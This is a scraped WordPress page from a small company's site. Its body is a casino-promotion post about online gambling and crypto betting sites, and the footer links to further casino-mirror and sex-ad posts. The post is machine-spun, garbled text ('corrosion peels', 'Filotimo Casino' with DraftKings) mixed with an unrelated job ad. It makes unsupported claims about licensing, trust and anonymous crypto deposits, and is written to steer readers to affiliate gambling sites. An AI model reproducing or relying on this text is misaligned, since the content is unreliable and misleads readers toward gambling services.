																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-697769c0261448160" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Better The fresh online casino e transfer Hampshire Gaming Sites 2022</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Better The fresh online casino e transfer Hampshire Gaming Sites 2022</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-28547" class="post-28547 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-28547" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/free-spins-utan-freespins-casino-omsattningskrav%e3%80%902022%e3%80%91lite-gratissnurr/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/nuts-northern/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">October 2, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Is it Easy to Earn Currency And you may Play Online?</a></li>
<li><a href="#toc-1">Gamble, Earn, Cash-out</a></li>
<li><a href="#toc-2">Must i Attempt Online gambling Internet sites Free of charge?</a></li>
</ul>
</div>
<p>Anonymity – Which have crypto gaming, your don’t have to enter into your bank card information or family savings suggestions. You have made a wallet target from the agent and will post the bucks in the over anonymity. However, we’ve learned that it is a switch part of a high crypto betting site. Leading operators has credible support services to aid players see answers and solve points. <span id="more-28547"></span> To find the best Bitcoin playing sites in the usa, we contemplate additional sections available.</p>
<ul>
<li>I&#8217;m sure plenty of providers now likewise have race although not couple of provides an general rushing bundle so you can matches Betfred.</li>
<li>When trying to find the best casinos on the internet to you, it’s crucial that they actually accept fee from the trend your prefer.</li>
<li>You’ll wind up wagering to your conventional elite football, picking your preferred greyhound, and playing to your Valorant competitions right here.</li>
<li>They could likewise have great features, such 100 % free spins, wilds, scatters, extra video game, and you will modern jackpots.</li>
<li>In the end, Bitstarz also offers blazing-prompt and payment-100 % free crypto winnings.</li>
</ul>
<p>We simply list gaming websites one hold their websites gaming license with a trusted gambling on line regulator. All the web sites casinos listed below are reliable workers with legitimate on line gaming licenses. People consistently get and you can exchange its attractive coverings to possess digital chips to possess playing. As previously mentioned just before, you can get your own peels both for the corrosion betting platform otherwise out of a 3rd-group webpages. Vapor is one of well-known webpages enabling rust gambling participants to view different kinds of peels.</p>
<p>The only specifications is always to sign in your eWallet digital membership and you will prove the brand new import. Probably the most common eWallets is PayPal, Neteller, and you can Skrill. The overall game alternatives during the Cafe Casino stands at just more 160. That is a relatively brief level of video game, nevertheless the range is right.</p>
<h2 id="toc-0">Online casino e transfer | Is it Easy to Earn Currency And you may Play Online?</h2>
<p><img decoding="async" src="https://mindepcasinos.com/wp-content/uploads/bettilt-1.png" alt="Better The fresh online casino e transfer Hampshire Gaming Sites 2022" align="right" border="0" style="padding: 10px;"></p>
<p>They are Mastercard, <a href="https://realmoneygaming.ca/interac-casinos/">online casino e transfer</a> Charge, and money Gram, however, eWallets aren’t recognized. If you prefer to play poker and you may playing to your sports, this can be the site to you. Having said that, Bovada is part of a comparable poker system while the Ignition, and therefore internet poker participants will find here a strong casino poker web site with regards to site visitors.</p>
<h2 id="toc-1">Gamble, Earn, Cash-out</h2>
<p>We highly recommend that you seek medical assist, here are some our betting habits let web page to find out more. While you are interested in learning more about football odds, all of our advantages provides collected a guide to view you through the recreation playing community. It creates your finances wade then and give you a bigger contribution first off. Ports.LV has existed for a number of years and it has collected 1000s of consumer reviews, that is enough to suggest that that is a very dependable gambling enterprise webpages. Nuts Local casino is for the their fourth-year, we could attest to their people, as well as the site has a top faith get for the customer opinion internet sites. A gambling establishment site doesn’t endure to own twenty five years near the top of their video game unless of course they’s carrying out everything best.</p>
<p>If you would like the chance to functions gigs for the best away from customer projects&#8230;up coming ModSquad is where for your requirements!! Our very own customers are strictly Greatest Level whoever unit products and functions is actually cool, modern-day and also current. You&#8217;ll instantly discover who they really are and also likely have fun with her or him yourselves.</p>
<p><img decoding="async" src="https://img.freepik.com/free-vector/bingo-winner-background-with-lottery-tickets-balls-gold-coins-realistic-keno-gambling-game-win-poster-with-cards-burs-vector-concept_102902-4254.jpg?size=626&#038;ext=jpg" alt="Better The fresh online casino e transfer Hampshire Gaming Sites 2022" align="right" border="1" style="padding: 0px;"></p>
<p>Once you&#8217;ve used up the brand new greeting extra, you might benefit from other deposit bonuses and weekly freerolls. We had been most pleased to get why these incentives are accessible. You’re also required to put a minimum of $20 to be eligible for her or him, which is affordable. As well as, for each and every bonus provides a great 25x rollover demands which is low and fair. Overall, Ignition shines on the race as a result of the you to-of-a-form poker area.</p>
<h2 id="toc-2">Must i Attempt Online gambling Internet sites Free of charge?</h2>
<p>You may also maximize your contacts from the making sure their equipment uses the new nearest host. Corrosion jackpot is one of the most popular rust casino games that you can take pleasure in at any time. Earliest, you ought to pick corrosion skins playing with real money transformed into borrowing. Then, once you&#8217;ve the rust peels, you could put her or him for the an online vent.</p>
<p>At the Choice Online, you might you name it out of only more 350 real money game in total. They&#8217;re around 265 harbors, 30 casino poker online game, and a great number of blackjack and you will roulette game. With more than two decades of experience, BetOnline is one of the most founded gambling sites you to definitely allows you bet to the a wide array of online casino games and sports.</p>
<p><img decoding="async" src="http://somuchpoker.com/wp-content/uploads/2018/08/888-poker-logo.jpg" alt="Better The fresh online casino e transfer Hampshire Gaming Sites 2022" border="0" align="left" ></p>
<p>We’ve in addition to got an initial list of NZ web based casinos to have one to believe. Which conserves the need to go and get him or her on your individual, which is a lengthy processes. Equipped with a wide array of online casino games, Filotimo Casino is also the home of the fresh DraftKings sportsbook and this has been designed having condition-of-the-artwork windows.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fbetter-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Better+The+fresh+online+casino+e+transfer+Hampshire+Gaming+Sites+2022&#038;url=https%3A%2F%2Fdmg1group.com%2Fbetter-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fbetter-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022%2F&#038;description=Better+The+fresh+online+casino+e+transfer+Hampshire+Gaming+Sites+2022" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fbetter-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fbetter-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022%2F&#038;title=Better+The+fresh+online+casino+e+transfer+Hampshire+Gaming+Sites+2022&amp;summary=Blogs+Is+it+Easy+to+Earn+Currency+And+you+may+Play+Online%3F+Gamble%2C+Earn%2C+Cash-out+Must+i+Attempt+Online+gambling..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fbetter-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022%2F&#038;title=Better+The+fresh+online+casino+e+transfer+Hampshire+Gaming+Sites+2022" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-697769c02db31" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-697769c02db0c5922 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-697769c02db31")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-697769c02fa73127"><div class="vc_column-inner thegem-custom-inner-697769c02fa74 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-697769c02fb3a8106.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-697769c02fb3a8106 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/better-the-fresh-online-casino-e-transfer-hampshire-gaming-sites-2022/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
